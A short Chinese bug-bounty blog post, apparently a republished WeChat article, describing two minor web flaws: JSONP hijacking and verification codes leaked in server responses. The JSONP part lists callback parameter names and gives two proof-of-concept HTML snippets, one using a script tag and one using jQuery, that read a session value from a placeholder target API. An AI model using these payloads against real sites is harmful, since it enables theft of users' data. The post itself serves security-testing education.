分享两个没多大用的漏洞

“ 是真滴没用,也没啥技术含量”01.jsonp漏洞—随手测试的,就加上各种参数即可,请求方式为 GET,没有验证 referer 等,都可以尝试下该漏洞_callbac 2022-7-12 22:43:21 Author: 虚拟尽头(查看原文) 阅读量:18 收藏

“ 是真滴没用,也没啥技术含量”01.jsonp漏洞—随手测试的,就加上各种参数即可,请求方式为 GET,没有验证 referer 等,都可以尝试下该漏洞_callbac 2022-7-12 22:43:21 Author: 虚拟尽头(查看原文) 阅读量:18 收藏

“ 是真滴没用,也没啥技术含量”

01.jsonp漏洞

—

随手测试的,就加上各种参数即可,请求方式为 GET,没有验证 referer 等,都可以尝试下该漏洞

_callback=xxx_cb=xxxcallback=xxxcb=xxxjsonp=xxxjsonpcallback=xxxjsonpcb=xxxjsonp_cb=xxxjson=xxxjsoncallback=xxxjcb=xxxcall=xxxcallBack=xxxjsonpCallback=xxxjsonpCb=xxxjsonp_Cb=xxxjsonCallback=xxxca=xxx



<script>function xxx(data){alert(data.sid);//修改这里,就可以获取里面对应的值}</script><script src="http://target/api.html?&callback=xxx"></script>

还有一个jquery的poc也附在下边

<script src="http://cdn.static.runoob.com/libs/jquery/1.8.3/jquery.js"></script><script type="text/javascript">$.getJSON("http://target/api.html?callback=?", function(data){alert(data.sid);});</script>

02.返回包存在验证码

—

是在一个绑定用户的地方存在的,凡是存在这种发送验证码的地方,都有可能存在这种漏洞,前几次将src挖掘,我也都分享过具体案例

---------------------

---------------------

欢迎关注公众号:虚拟尽头

师傅们,聊天框发送"二维码",加我好友一起交流呀(加的时候请备注来自公众号)。

文章来源: http://mp.weixin.qq.com/s?__biz=MzkxOTM1MTU0OQ==&mid=2247484340&idx=2&sn=7f7f04ff376fae7d09daa41a86696da3&chksm=c1a23a26f6d5b330526b75fc14a6ae826acbc9fcbd8500917bb5634d163efedcd9d095334b2f#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh